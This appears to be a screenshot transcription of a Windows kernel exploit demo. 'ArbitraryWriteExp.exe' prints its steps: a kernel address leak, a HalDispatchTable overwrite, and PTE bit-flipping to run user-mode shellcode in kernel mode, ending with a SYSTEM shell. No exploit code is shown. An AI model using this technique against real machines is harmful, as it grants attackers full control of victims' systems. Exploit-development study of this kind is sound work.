 Command Prompt
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\telac>cd Desktop
C:\Users\telac\Desktop>whoami
desktop-4om3h0c\telac
C:\Users\telac\Desktop>ArbitraryWriteExp.exe
[Module Name] \SystemRoot\system32\ntoskrnl.exe
\__[Base Address] 0xFFFFF80374013000
\__[Module Size] 0000000000852000
pModuleInfo->Modules[0] -> 0x000000FF1528FAF0
[KERNEL BASE Addr] -> 0xFFFFF80374013000
[hKernelBase] -> 0x00007FF70B960000
[HalDispatchTable KM Address] -> 0xFFFFF803743277D0
\__[HalDispatchTable Offset] -> 0x00000000003147D0
HANDLE created successfully!
[UM Shellcode Page Base] -> 0xFFFFF6807F8A9800
[+] PTE Details -> 0x22F000013A72D867
[0x4 bit form U to K]
[+] PTE Details -> 0x22F000013A72D863
[Page changed to Kernel Mode]
[+] HalDispatchTable0x8 changed successfully
[NtQueryIntervalProfile] -> 0x00007FF88D9948C0
[+] HalDispatchTable0x8 restored successfully
[Page Restored successfully to UM]
Generating a Shell...
C:\Users\telac\Desktop>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\telac\Desktop>whoami
nt authority\system
C:\Users\telac\Desktop>_